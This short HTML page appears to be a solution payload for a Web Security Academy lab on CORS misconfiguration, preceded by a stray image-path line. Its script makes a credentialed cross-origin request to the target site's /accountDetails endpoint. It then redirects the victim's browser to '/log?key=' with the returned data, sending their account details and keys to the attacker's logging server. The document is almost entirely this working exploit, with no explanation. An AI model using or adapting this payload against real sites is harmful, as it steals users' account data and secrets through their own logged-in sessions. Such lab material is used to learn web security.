 Body:
<html>
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a0b00f803bf6a5a80c2082b00ed00ea.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
</html>